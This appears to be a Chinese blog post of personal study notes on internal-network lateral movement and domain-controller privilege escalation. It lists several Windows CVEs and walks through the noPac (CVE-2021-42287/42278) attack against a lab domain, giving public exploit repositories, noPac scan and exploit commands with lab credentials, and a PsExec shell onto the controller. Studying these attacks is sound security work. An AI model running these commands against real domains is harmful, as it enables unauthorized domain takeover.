热门标签

热门文章

- 1C语言之网络编程(服务器和客户端)_c语言服务器编程

- 2LeetCode之单词接龙_单词接龙 leetcode

- 3人工智能 Linux(三)_linux操作系统在人工智能中的作用

- 4跌倒检测和识别2:YOLOv5实现跌倒检测(含跌倒检测数据集和训练代码)_yolov5打架和摔倒模型

- 5Qt5.12.2 安装(基于windows10)_qt5.12.2安装教程

- 6如何快速记忆小鹤双拼键位图?_小鹤双拼口诀快速记忆法

- 7U3D中的transform.TransformDirection(Vector3 )函数理解_u3d中transform.transformdirection

- 82023年总结以及2024年的计划_2023总结2024展望

- 95G专业词汇缩略表_5g通信中cci

- 102023 华为OD机试备考攻略 以及题库目录分值说明 考点说明 (A卷+ B卷)_华为可信考试科目一

当前位置: article > 正文

10、内网安全-横向移动&域控提权&NetLogon&ADCS&PAC&KDC&永恒之蓝

作者:Cpp五条 | 2024-02-21 14:10:08

赞

踩

10、内网安全-横向移动&域控提权&NetLogon&ADCS&PAC&KDC&永恒之蓝

用途:个人学习笔记,有所借鉴,欢迎指正!

背景:

主要针对内网主机中的 域控提权漏洞,包含漏洞探针和漏洞复现利用。

1、横向移动-系统漏洞-CVE-2017-0146(ms17-010,永恒之蓝)

2、横向移动-域控提权-CVE-2014-6324

3、横向移动-域控提权-CVE-2020-1472(重点)

4、 横向移动-域控提权-CVE-2021-42287(重点)

5、横向移动-域控提权-CVE-2022-26923(重点)



横向移动-域控提权-CVE-2021-42287

前提条件

一个域内普通账号与密码,没有补丁

Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user影响版本

Windows基本全系列(未打补丁)

python版本EXP

https://github.com/WazeHell/sam-the-admin

利用过程

windows下(貌似不能使用):报错 ‘KRB5CCNAME’ 不是内部或外部命令,也不是可运行的程序

或批处理文件。

需要在kali中运行:

C#版本EXP

项目地址:GitHub - cube0x0/noPac: CVE-2021-42287/CVE-2021-42278 Scanner & Exploiter.

利用过程:

1、使用代理后:

修改Host绑定域名和IP

2、扫描探针:

noPac scan -domain god.org -user webadmin -pass admin!@#45

3、利用连接:

- noPac -domain god.org -user webadmin -pass admin!@#45 /dc owa2010cn-god.god.org /mAccount dadd /mPassword sdadasdsa /service cifs /ptt

- PsExec \\owa2010cn-god.god.org cmd

其余漏洞就不一一罗列了,漏洞复现请恕我划一波水,使用现成的贼香。

域控提权漏洞利用参考文章:

【内网安全】横向移动&域控提权&NetLogon&ADCS&PAC&KDC&永恒之蓝_第133天:内网安全-横向移动&域控提权&netlogon&adcs&pac&kdc&永恒之蓝.pd-CSDN博客

内网安全第一百三十三天_内网安全-实战项目&vpc4 线上&三层路由&免杀对抗&域控提权&资源 委派-CSDN博客

总结:

我个人学习是通过课程和以上文章,漏洞利用的话,基本上就是根据复现文章一步一步实现,对于域控提权的漏洞编号还是得记一记,这些常识可能面试会问到,像CVE-2017-0146(ms17-010) 要做到耳熟能详。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Cpp五条/article/detail/124284

推荐阅读

相关标签